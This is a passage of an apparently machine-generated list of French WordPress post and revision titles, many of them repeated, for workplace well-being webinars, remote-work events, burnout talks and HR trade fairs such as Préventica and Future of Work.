concilier bien-\u00eatre &#038; t\u00e9l\u00e9travail ?","Webinaire : Comment concilier bien-\u00eatre &#038; t\u00e9l\u00e9travail ?","Webinaire : Comment concilier bien-\u00eatre &#038; t\u00e9l\u00e9travail ?","Brouillon auto","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse \u2013 Masterclass","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse \u2013 Masterclass","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse \u2013 Masterclass","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse \u2013 Masterclass","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse \u2013 Masterclass","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse \u2013 Masterclass","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse \u2013 Masterclass","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse \u2013 Masterclass","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse \u2013 Masterclass","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse \u2013 Masterclass","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse \u2013 Masterclass","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse \u2013 Masterclass","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse \u2013 Masterclass","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse \u2013 Masterclass","Brouillon auto","La semaine du t\u00e9l\u00e9travail","La semaine du t\u00e9l\u00e9travail","La semaine du t\u00e9l\u00e9travail","La semaine du t\u00e9l\u00e9travail","La semaine du t\u00e9l\u00e9travail","La semaine du t\u00e9l\u00e9travail","La semaine du t\u00e9l\u00e9travail","La semaine du t\u00e9l\u00e9travail","La semaine du t\u00e9l\u00e9travail","La semaine du t\u00e9l\u00e9travail","La semaine du t\u00e9l\u00e9travail","La semaine du t\u00e9l\u00e9travail","La semaine du t\u00e9l\u00e9travail","Brouillon auto","Grand Bain du Management : J\u2019active les leviers de motivation de mes interlocuteurs","Grand Bain du Management : J\u2019active les leviers de motivation de mes interlocuteurs","Grand Bain du Management : J\u2019active les leviers de motivation de mes interlocuteurs","Grand Bain du Management : J\u2019active les leviers de motivation de mes interlocuteurs","Grand Bain du Management : J\u2019active les leviers de motivation de mes interlocuteurs","Grand Bain du Management : J\u2019active les leviers de motivation de mes interlocuteurs","Grand Bain du Management : J\u2019active les leviers de motivation de mes interlocuteurs","Brouillon auto","Stop \u00e0 la fatigue !","Stop \u00e0 la fatigue !","Stop \u00e0 la fatigue !","Stop \u00e0 la fatigue !","Stop \u00e0 la fatigue !","Stop \u00e0 la fatigue !","Stop \u00e0 la fatigue !","Stop \u00e0 la fatigue !","Stop \u00e0 la fatigue !","Stop \u00e0 la fatigue !","Stop \u00e0 la fatigue !","Stop \u00e0 la fatigue !","Stop \u00e0 la fatigue !","Brouillon auto","","","","","Onboarding &#8211; Mobil","Onboarding &#8211; Mobil","Onboarding &#8211; Mobilit\u00e9 interne : les processeurs de l&#8217;exp\u00e9rience collaborateur \u00e0 ne pas rater !","Onboarding &#8211; Mobilit\u00e9 interne : les processeurs de l&#8217;exp\u00e9rience collaborateur \u00e0 ne pas rater !","Onboarding &#8211; Mobilit\u00e9 interne : les processeurs de l&#8217;exp\u00e9rience collaborateur \u00e0 ne pas rater !","Brouillon auto","La transformation digitale : risque ou opportunit\u00e9 pour la Qualit\u00e9 de Vie au Travail ?","La transformation digitale : risque ou opportunit\u00e9 pour la Qualit\u00e9 de Vie au Travail ?","La transformation digitale : risque ou opportunit\u00e9 pour la Qualit\u00e9 de Vie au Travail ?","La transformation digitale : risque ou opportunit\u00e9 pour la Qualit\u00e9 de Vie au Travail ?","La transformation digitale : risque ou opportunit\u00e9 pour la Qualit\u00e9 de Vie au Travail ?","La transformation digitale : risque ou opportunit\u00e9 pour la Qualit\u00e9 de Vie au Travail ?","La transformation digitale : risque ou opportunit\u00e9 pour la Qualit\u00e9 de Vie au Travail ?","Brouillon auto","Exp\u00e9rience collaborateur : Combiner une approche g\u00e9n\u00e9rale et une approche individualis\u00e9e","Exp\u00e9rience collaborateur : Combiner une approche g\u00e9n\u00e9rale et une approche individualis\u00e9e","Exp\u00e9rience collaborateur : Combiner une approche g\u00e9n\u00e9rale et une approche individualis\u00e9e","Exp\u00e9rience collaborateur : Combiner une approche g\u00e9n\u00e9rale et une approche individualis\u00e9e","Exp\u00e9rience collaborateur : Combiner une approche g\u00e9n\u00e9rale et une approche individualis\u00e9e","Exp\u00e9rience collaborateur : Combiner une approche g\u00e9n\u00e9rale et une approche individualis\u00e9e","Exp\u00e9rience collaborateur : Combiner une approche g\u00e9n\u00e9rale et une approche individualis\u00e9e","Brouillon auto","Qualit\u00e9 de vie au travail : responsabilit\u00e9 et r\u00f4le de l&#8217;employeur et du CSE","Qualit\u00e9 de vie au travail : responsabilit\u00e9 et r\u00f4le de l&#8217;employeur et du CSE","Qualit\u00e9 de vie au travail : responsabilit\u00e9 et r\u00f4le de l&#8217;employeur et du CSE","Qualit\u00e9 de vie au travail : responsabilit\u00e9 et r\u00f4le de l&#8217;employeur et du CSE","Qualit\u00e9 de vie au travail : responsabilit\u00e9 et r\u00f4le de l&#8217;employeur et du CSE","Qualit\u00e9 de vie au travail : responsabilit\u00e9 et r\u00f4le de l&#8217;employeur et du CSE","Qualit\u00e9 de vie au travail : responsabilit\u00e9 et r\u00f4le de l&#8217;employeur et du CSE","Qualit\u00e9 de vie au travail : responsabilit\u00e9 et r\u00f4le de l&#8217;employeur et du CSE","Qualit\u00e9 de vie au travail : responsabilit\u00e9 et r\u00f4le de l&#8217;employeur et du CSE","Brouillon auto","Kit de survie pour t\u00e9l\u00e9travailler sereinement","Kit de survie pour t\u00e9l\u00e9travailler sereinement","Kit de survie pour t\u00e9l\u00e9travailler sereinement","Kit de survie pour t\u00e9l\u00e9travailler sereinement","Kit de survie pour t\u00e9l\u00e9travailler sereinement","Kit de survie pour t\u00e9l\u00e9travailler sereinement","Kit de survie pour t\u00e9l\u00e9travailler sereinement","Brouillon auto","Comment rester positif et serein en temps de crise ?","Comment rester positif et serein en temps de crise ?","Comment rester positif et serein en temps de crise ?","Comment rester positif et serein en temps de crise ?","Comment rester positif et serein en temps de crise ?","Comment rester positif et serein en temps de crise ?","Comment rester positif et serein en temps de crise ?","Comment rester positif et serein en temps de crise ?","Comment rester positif et serein en temps de crise ?","\u00catre acteur de sa Qualit\u00e9 de Vie au Travail","\u00catre acteur de sa Qualit\u00e9 de Vie au Travail","\u00catre acteur de sa Qualit\u00e9 de Vie au Travail","\u00catre acteur de sa Qualit\u00e9 de Vie au Travail","\u00catre acteur de sa Qualit\u00e9 de Vie au Travail","\u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Brouillon auto","QVT : du mal-\u00eatre de 2020 aux innovations de 2021","QVT : du mal-\u00eatre de 2020 aux innovations de 2021","QVT : du mal-\u00eatre de 2020 aux innovations de 2021","QVT : du mal-\u00eatre de 2020 aux innovations de 2021","QVT : du mal-\u00eatre de 2020 aux innovations de 2021","QVT : du mal-\u00eatre de 2020 aux innovations de 2021","QVT : du mal-\u00eatre de 2020 aux innovations de 2021","Brouillon auto","La semaine digitale de Neo Forma","La semaine digitale de Neo Forma","La semaine digitale de Neo Forma","La semaine digitale de Neo Forma","La semaine digitale : les cl\u00e9s d&#8217;une bonne sant\u00e9 du corps et de l&#8217;esprit","La semaine digitale : les cl\u00e9s d&#8217;une bonne sant\u00e9 du corps et de l&#8217;esprit","La semaine digitale : les cl\u00e9s d&#8217;une bonne sant\u00e9 du corps et de l&#8217;esprit","La semaine digitale : les cl\u00e9s d&#8217;une bonne sant\u00e9 du corps et de l&#8217;esprit","La semaine digitale : les cl\u00e9s d&#8217;une bonne sant\u00e9 du corps et de l&#8217;esprit","La semaine digitale : les cl\u00e9s d&#8217;une bonne sant\u00e9 du corps et de l&#8217;esprit","Brouillon auto","6\u00e8me Barom\u00e8tre d&#8217;Empreinte Humaine : l&#8217;\u00e9tat psychologique des salari\u00e9s fran\u00e7ais apr\u00e8s un an de crise","6\u00e8me Barom\u00e8tre d&#8217;Empreinte Humaine : l&#8217;\u00e9tat psychologique des salari\u00e9s fran\u00e7ais apr\u00e8s un an de crise","6\u00e8me Barom\u00e8tre d&#8217;Empreinte Humaine : l&#8217;\u00e9tat psychologique des salari\u00e9s fran\u00e7ais apr\u00e8s un an de crise","6\u00e8me Barom\u00e8tre d&#8217;Empreinte Humaine : l&#8217;\u00e9tat psychologique des salari\u00e9s fran\u00e7ais apr\u00e8s un an de crise","6\u00e8me Barom\u00e8tre d&#8217;Empreinte Humaine : l&#8217;\u00e9tat psychologique des salari\u00e9s fran\u00e7ais apr\u00e8s un an de crise","6\u00e8me Barom\u00e8tre d&#8217;Empreinte Humaine : l&#8217;\u00e9tat psychologique des salari\u00e9s fran\u00e7ais apr\u00e8s un an de crise","6\u00e8me Barom\u00e8tre d&#8217;Empreinte Humaine : l&#8217;\u00e9tat psychologique des salari\u00e9s fran\u00e7ais apr\u00e8s un an de crise","6\u00e8me Barom\u00e8tre d&#8217;Empreinte Humaine : l&#8217;\u00e9tat psychologique des salari\u00e9s fran\u00e7ais apr\u00e8s un an de crise","6\u00e8me Barom\u00e8tre d&#8217;Empreinte Humaine : l&#8217;\u00e9tat psychologique des salari\u00e9s fran\u00e7ais apr\u00e8s un an de crise","Brouillon auto","Comment manager par objectifs ?","Comment manager par objectifs ?","Comment manager par objectifs ?","Comment manager par objectifs ?","Comment manager par objectifs ?","Brouillon auto","T\u00e9l\u00e9travail : comment allier s\u00e9r\u00e9nit\u00e9 et performance ?","T\u00e9l\u00e9travail : comment allier s\u00e9r\u00e9nit\u00e9 et performance ?","T\u00e9l\u00e9travail : comment allier s\u00e9r\u00e9nit\u00e9 et performance ?","T\u00e9l\u00e9travail : comment allier s\u00e9r\u00e9nit\u00e9 et performance ?","T\u00e9l\u00e9travail : comment allier s\u00e9r\u00e9nit\u00e9 et performance ?","T\u00e9l\u00e9travail : comment allier s\u00e9r\u00e9nit\u00e9 et performance ?","T\u00e9l\u00e9travail : comment allier s\u00e9r\u00e9nit\u00e9 et performance ?","T\u00e9l\u00e9travail : comment allier s\u00e9r\u00e9nit\u00e9 et performance ?","T\u00e9l\u00e9travail : comment allier s\u00e9r\u00e9nit\u00e9 et performance ?","Brouillon auto","Hypersensible : comment bien vivre sa singularit\u00e9 au travail ?","Hypersensible : comment bien vivre sa singularit\u00e9 au travail ?","Hypersensible : comment bien vivre sa singularit\u00e9 au travail ?","Hypersensible : comment bien vivre sa singularit\u00e9 au travail ?","Hypersensible : comment bien vivre sa singularit\u00e9 au travail ?","Hypersensible : comment bien vivre sa singularit\u00e9 au travail ?","Hypersensible : comment bien vivre sa singularit\u00e9 au travail ?","Hypersensible : comment bien vivre sa singularit\u00e9 au travail ?","Hypersensible : comment bien vivre sa singularit\u00e9 au travail ?","QVT : du mal-\u00eatre de 2020 aux innovations de 2021","QVT : du mal-\u00eatre de 2020 aux innovations de 2021","Hypersensible : comment bien vivre sa singularit\u00e9 au travail ?","Hypersensible : comment bien vivre sa singularit\u00e9 au travail ?","Hypersensible : comment bien vivre sa singularit\u00e9 au travail ?","Hypersensible : comment bien vivre sa singularit\u00e9 au travail ?","Hypersensible : comment bien vivre sa singularit\u00e9 au travail ?","Hypersensible : comment bien vivre sa singularit\u00e9 au travail ?","Brouillon auto","Le Grand Rendez-Vous du Management \/ RH","Le Grand Rendez-Vous du Management \/ RH","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Brouillon auto","Reconna\u00eetre le burn-out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn-out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn-out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn-out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Brouillon auto","Allier sant\u00e9 mentale &amp; physique et performance, c\u2019est possible ?","Allier sant\u00e9 mentale &amp; physique et performance, c\u2019est possible ?","Allier sant\u00e9 mentale &amp; physique et performance, c\u2019est possible ?","Allier sant\u00e9 mentale &amp; physique et performance, c\u2019est possible ?","Allier sant\u00e9 mentale &#038; physique et performance, c\u2019est possible ?","Allier sant\u00e9 mentale &#038; physique et performance, c\u2019est possible ?","Allier sant\u00e9 mentale &#038; physique et performance, c\u2019est possible ?","Allier sant\u00e9 mentale &#038; physique et performance, c\u2019est possible ?","Allier sant\u00e9 mentale &#038; physique et performance, c\u2019est possible ?","Allier sant\u00e9 mentale &#038; physique et performance, c\u2019est possible ?","Allier sant\u00e9 mentale &#038; physique et performance, c\u2019est possible ?","Allier sant\u00e9 mentale &#038; physique et performance, c\u2019est possible ?","Allier sant\u00e9 mentale &#038; physique et performance, c\u2019est possible ?","Allier sant\u00e9 mentale &#038; physique et performance, c\u2019est possible ?","Allier sant\u00e9 mentale &#038; physique et performance, c\u2019est possible ?","Allier sant\u00e9 mentale &#038; physique et performance, c\u2019est possible ?","Allier sant\u00e9 mentale &#038; physique et performance, c\u2019est possible ?","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Future of Work","Future of Work","Future of Work","Allier sant\u00e9 mentale &#038; physique et performance, c\u2019est possible ?","Allier sant\u00e9 mentale &#038; physique et performance, c\u2019est possible ?","Allier sant\u00e9 mentale &#038; physique et performance, c\u2019est possible ?","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Future of Work","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Reconna\u00eetre le burn out en maladie professionnelle, pourquoi faire ?","Brouillon auto","Faites le plein d\u2019astuces et d\u2019id\u00e9es d\u2019animations pour r\u00e9engager vos collaborateurs","Faites le plein d\u2019astuces et d\u2019id\u00e9es d\u2019animations pour r\u00e9engager vos collaborateurs","Faites le plein d\u2019astuces et d\u2019id\u00e9es d\u2019animations pour r\u00e9engager vos collaborateurs","Faites le plein d\u2019astuces et d\u2019id\u00e9es d\u2019animations pour r\u00e9engager vos collaborateurs","Faites le plein d\u2019astuces et d\u2019id\u00e9es d\u2019animations pour r\u00e9engager vos collaborateurs","Faites le plein d\u2019astuces et d\u2019id\u00e9es d\u2019animations pour r\u00e9engager vos collaborateurs","Faites le plein d\u2019astuces et d\u2019id\u00e9es d\u2019animations pour r\u00e9engager vos collaborateurs","Faites le plein d\u2019astuces et d\u2019id\u00e9es d\u2019animations pour r\u00e9engager vos collaborateurs","Faites le plein d\u2019astuces et d\u2019id\u00e9es d\u2019animations pour r\u00e9engager vos collaborateurs","Future of Work","Future of Work","Future of Work","Faites le plein d\u2019astuces et d\u2019id\u00e9es d\u2019animations pour r\u00e9engager vos collaborateurs","Faites le plein d\u2019astuces et d\u2019id\u00e9es d\u2019animations pour r\u00e9engager vos collaborateurs","Faites le plein d\u2019astuces et d\u2019id\u00e9es d\u2019animations pour r\u00e9engager vos collaborateurs","Brouillon auto","MSP CONSULTING \u2013 G\u00e9n\u00e9rateur de bien-\u00eatre au travail","MSP CONSULTING \u2013 G\u00e9n\u00e9rateur de bien-\u00eatre au travail","Renforcer son leadership pour encourager le d\u00e9veloppement de l\u2019intelligence collective","Renforcer son leadership pour encourager le d\u00e9veloppement de l\u2019intelligence collective","Renforcer son leadership pour encourager le d\u00e9veloppement de l\u2019intelligence collective","Renforcer son leadership pour encourager le d\u00e9veloppement de l\u2019intelligence collective","Faites le plein d\u2019astuces et d\u2019id\u00e9es d\u2019animations pour r\u00e9engager vos collaborateurs","Faites le plein d\u2019astuces et d\u2019id\u00e9es d\u2019animations pour r\u00e9engager vos collaborateurs","Faites le plein d\u2019astuces et d\u2019id\u00e9es d\u2019animations pour r\u00e9engager vos collaborateurs","Renforcer son leadership pour encourager le d\u00e9veloppement de l\u2019intelligence collective","Renforcer son leadership pour encourager le d\u00e9veloppement de l\u2019intelligence collective","Renforcer son leadership pour encourager le d\u00e9veloppement de l\u2019intelligence collective","Renforcer son leadership pour encourager le d\u00e9veloppement de l\u2019intelligence collective","Renforcer son leadership pour encourager le d\u00e9veloppement de l\u2019intelligence collective","Renforcer son leadership pour encourager le d\u00e9veloppement de l\u2019intelligence collective","Renforcer son leadership pour encourager le d\u00e9veloppement de l\u2019intelligence collective","Renforcer son leadership pour encourager le d\u00e9veloppement de l\u2019intelligence collective","Renforcer son leadership pour encourager le d\u00e9veloppement de l\u2019intelligence collective","Renforcer son leadership pour encourager le d\u00e9veloppement de l\u2019intelligence collective","Renforcer son leadership pour encourager le d\u00e9veloppement de l\u2019intelligence collective","Renforcer son leadership pour encourager le d\u00e9veloppement de l\u2019intelligence collective","Renforcer son leadership pour encourager le d\u00e9veloppement de l\u2019intelligence collective","Renforcer son leadership pour encourager le d\u00e9veloppement de l\u2019intelligence collective","Renforcer son leadership pour encourager le d\u00e9veloppement de l\u2019intelligence collective","Renforcer son leadership pour encourager le d\u00e9veloppement de l\u2019intelligence collective","Brouillon auto","Vivre l&#8217;entreprise","Vivre l&#8217;entreprise","Vivre l&#8217;entreprise","Vivre l&#8217;entreprise","Vivre l&#8217;entreprise","Vivre l&#8217;entreprise","Vivre l&#8217;entreprise","Vivre l&#8217;entreprise","Vivre l&#8217;entreprise","Vivre l&#8217;entreprise","Vivre l&#8217;entreprise","Vivre l&#8217;entreprise","Vivre l&#8217;entreprise","Vivre l&#8217;entreprise","Vivre l&#8217;entreprise","Vivre l&#8217;entreprise","Vivre l&#8217;entreprise","Vivre l&#8217;entreprise","Vivre l&#8217;entreprise","Vivre l&#8217;entreprise","Le Congr\u00e8s T\u00e9l\u00e9travail","Le Congr\u00e8s T\u00e9l\u00e9travail","Le Congr\u00e8s T\u00e9l\u00e9travail","Le Congr\u00e8s T\u00e9l\u00e9travail","Le Congr\u00e8s T\u00e9l\u00e9travail","Le Congr\u00e8s T\u00e9l\u00e9travail","Salon Vivre l&#8217;entreprise","Salon Vivre l&#8217;entreprise","Salon Vivre l&#8217;entreprise","Salon Future of Work","Salon Future of Work","Salon Future of Work","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Brouillon auto","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Brouillon auto","Des entreprises plus performantes et \u00e9panouissantes","Des entreprises plus performantes et \u00e9panouissantes","De l&#8217;enqu\u00eate employ\u00e9s annuelle au dispositif d&#8217;\u00e9coute collaborateurs","De l&#8217;enqu\u00eate employ\u00e9s annuelle au dispositif d&#8217;\u00e9coute collaborateurs","De l&#8217;enqu\u00eate employ\u00e9s annuelle au dispositif d&#8217;\u00e9coute collaborateurs","De l&#8217;enqu\u00eate employ\u00e9s annuelle au dispositif d&#8217;\u00e9coute collaborateurs","De l&#8217;enqu\u00eate employ\u00e9s annuelle au dispositif d&#8217;\u00e9coute collaborateurs","De l&#8217;enqu\u00eate employ\u00e9s annuelle au dispositif d&#8217;\u00e9coute collaborateurs","De l&#8217;enqu\u00eate employ\u00e9s annuelle au dispositif d&#8217;\u00e9coute collaborateurs","De l&#8217;enqu\u00eate employ\u00e9s annuelle au dispositif d&#8217;\u00e9coute collaborateurs","De l&#8217;enqu\u00eate employ\u00e9s annuelle au dispositif d&#8217;\u00e9coute collaborateurs","De l&#8217;enqu\u00eate employ\u00e9s annuelle au dispositif d&#8217;\u00e9coute collaborateurs","De l&#8217;enqu\u00eate employ\u00e9s annuelle au dispositif d&#8217;\u00e9coute collaborateurs","De l&#8217;enqu\u00eate employ\u00e9s annuelle au dispositif d&#8217;\u00e9coute collaborateurs","De l&#8217;enqu\u00eate employ\u00e9s annuelle au dispositif d&#8217;\u00e9coute collaborateurs","De l&#8217;enqu\u00eate employ\u00e9s annuelle au dispositif d&#8217;\u00e9coute collaborateurs","Brouillon auto","Culture &#038; Qualit\u00e9 de vie au travail","Culture &#038; Qualit\u00e9 de vie au travail","Webinaire MHJ : Culture &#038; Qualit\u00e9 de vie au travail","Webinaire MHJ : Culture &#038; Qualit\u00e9 de vie au travail","Webinaire MHJ : Culture &#038; Qualit\u00e9 de vie au travail","Webinaire MHJ : Culture &#038; Qualit\u00e9 de vie au travail","Webinaire MHJ : Culture &#038; Qualit\u00e9 de vie au travail","Webinaire MHJ : Culture &#038; Qualit\u00e9 de vie au travail","Webinaire MHJ : Culture &#038; Qualit\u00e9 de vie au travail","Webinaire MHJ : Culture &#038; Qualit\u00e9 de vie au travail","Webinaire MHJ : Culture &#038; Qualit\u00e9 de vie au travail","Webinaire MHJ : Culture &#038; Qualit\u00e9 de vie au travail","Brouillon auto","Semaine de la Qualit\u00e9 de Vie au Travail","Semaine de la Qualit\u00e9 de Vie au Travail","Semaine de la Qualit\u00e9 de Vie au Travail","Semaine de la Qualit\u00e9 de Vie au Travail","Semaine de la Qualit\u00e9 de Vie au Travail","Semaine de la Qualit\u00e9 de Vie au Travail","Semaine de la Qualit\u00e9 de Vie au Travail","Semaine de la Qualit\u00e9 de Vie au Travail","Semaine de la Qualit\u00e9 de Vie au Travail","Semaine de la Qualit\u00e9 de Vie au Travail","Semaine de la Qualit\u00e9 de Vie au Travail","Semaine de la Qualit\u00e9 de Vie au Travail","Semaine de la Qualit\u00e9 de Vie au Travail","Semaine de la Qualit\u00e9 de Vie au Travail","Semaine de la Qualit\u00e9 de Vie au Travail","Semaine de la Qualit\u00e9 de Vie au Travail","Brouillon auto","","","Comment retrouver \u00e9nergie et s\u00e9r\u00e9nit\u00e9 en p\u00e9riode d\u2019incertitude ?","Comment retrouver \u00e9nergie et s\u00e9r\u00e9nit\u00e9 en p\u00e9riode d\u2019incertitude ?","Comment retrouver \u00e9nergie et s\u00e9r\u00e9nit\u00e9 en p\u00e9riode d\u2019incertitude ?","Comment retrouver \u00e9nergie et s\u00e9r\u00e9nit\u00e9 en p\u00e9riode d\u2019incertitude ?","Comment retrouver \u00e9nergie et s\u00e9r\u00e9nit\u00e9 en p\u00e9riode d\u2019incertitude ?","Comment retrouver \u00e9nergie et s\u00e9r\u00e9nit\u00e9 en p\u00e9riode d\u2019incertitude ?","Comment retrouver \u00e9nergie et s\u00e9r\u00e9nit\u00e9 en p\u00e9riode d\u2019incertitude ?","Comment retrouver \u00e9nergie et s\u00e9r\u00e9nit\u00e9 en p\u00e9riode d\u2019incertitude ?","Comment retrouver \u00e9nergie et s\u00e9r\u00e9nit\u00e9 en p\u00e9riode d\u2019incertitude ?","Comment retrouver \u00e9nergie et s\u00e9r\u00e9nit\u00e9 en p\u00e9riode d\u2019incertitude ?","Comment retrouver \u00e9nergie et s\u00e9r\u00e9nit\u00e9 en p\u00e9riode d\u2019incertitude ?","Comment retrouver \u00e9nergie et s\u00e9r\u00e9nit\u00e9 en p\u00e9riode d\u2019incertitude ?","Comment retrouver \u00e9nergie et s\u00e9r\u00e9nit\u00e9 en p\u00e9riode d\u2019incertitude ?","Comment retrouver \u00e9nergie et s\u00e9r\u00e9nit\u00e9 en p\u00e9riode d\u2019incertitude ?","Comment retrouver \u00e9nergie et s\u00e9r\u00e9nit\u00e9 en p\u00e9riode d\u2019incertitude ?","Comment retrouver \u00e9nergie et s\u00e9r\u00e9nit\u00e9 en p\u00e9riode d\u2019incertitude ?","Comment retrouver \u00e9nergie et s\u00e9r\u00e9nit\u00e9 en p\u00e9riode d\u2019incertitude ?","Comment retrouver \u00e9nergie et s\u00e9r\u00e9nit\u00e9 en p\u00e9riode d\u2019incertitude ?","Brouillon auto","","","","","","","&#8220;Se r\u00e9approprier son temps&#8221;","&#8220;Se r\u00e9approprier son temps&#8221;","Brouillon auto","&#8220;Se r\u00e9approprier son temps&#8221;","&#8220;Se r\u00e9approprier son temps&#8221;","&#8220;Se r\u00e9approprier son temps&#8221;","Cycle Psychologies-MHJ : Se r\u00e9approprier son temps","Cycle Psychologies-MHJ : Se r\u00e9approprier son temps","Cycle Psychologies-MHJ : Se r\u00e9approprier son temps","Cycle Psychologies-MHJ : Se r\u00e9approprier son temps","Cycle Psychologies-MHJ : Se r\u00e9approprier son temps","Cycle Psychologies-MHJ : Se r\u00e9approprier son temps","Cycle Psychologies-MHJ : Comment prendre soin de soi et se (re)booster ?","Cycle Psychologies-MHJ : Comment prendre soin de soi et se (re)booster ?","Cycle Psychologies-MHJ : Comment prendre soin de soi et se (re)booster ?","Cycle Psychologies-MHJ : Se r\u00e9approprier son temps","Cycle Psychologies-MHJ : Se r\u00e9approprier son temps","Cycle Psychologies-MHJ : Se r\u00e9approprier son temps","Cycle Psychologies-MHJ : Comment prendre soin de soi et se (re)booster ?","Cycle Psychologies-MHJ : Comment prendre soin de soi et se (re)booster ?","Cycle Psychologies-MHJ : Comment prendre soin de soi et se (re)booster ?","Cycle Psychologies-MHJ : Comment prendre soin de soi et se (re)booster ?","Cycle Psychologies-MHJ : Comment prendre soin de soi et se (re)booster ?","Cycle Psychologies-MHJ : Comment prendre soin de soi et se (re)booster ?","Cycle Psychologies-MHJ : Se r\u00e9approprier son temps","Cycle Psychologies-MHJ : Se r\u00e9approprier son temps","Cycle Psychologies-MHJ : Se r\u00e9approprier son temps","Brouillon auto","Salon Solutions RH","Salon Solutions RH","Salon Solutions Ressources Humaines","Salon Solutions Ressources Humaines","Salon Solutions Ressources Humaines","Salon Solutions Ressources Humaines","Salon Solutions Ressources Humaines","Salon Solutions Ressources Humaines","Salon Solutions Ressources Humaines","Salon Solutions Ressources Humaines","Salon Solutions Ressources Humaines","Salon Solutions Ressources Humaines","Salon Solutions Ressources Humaines","Salon Solutions Ressources Humaines","Salon Solutions Ressources Humaines","Salon Solutions Ressources Humaines","Salon Solutions Ressources Humaines","Salon Solutions Ressources Humaines","Salon Solutions Ressources Humaines","Salon Solutions Ressources Humaines","Salon Solutions Ressources Humaines","Salon Solutions Ressources Humaines","Brouillon auto","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Salon Pr\u00e9ventica Lyon","Brouillon auto","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Brouillon auto","Nos \u00e9motions sous l\u2019\u00e9clairage des neurosciences","Nos \u00e9motions sous l\u2019\u00e9clairage des neurosciences","Nos \u00e9motions sous l\u2019\u00e9clairage des neurosciences","Nos \u00e9motions sous l\u2019\u00e9clairage des neurosciences","Nos \u00e9motions sous l\u2019\u00e9clairage des neurosciences","Nos \u00e9motions sous l\u2019\u00e9clairage des neurosciences","Nos \u00e9motions sous l\u2019\u00e9clairage des neurosciences","Nos 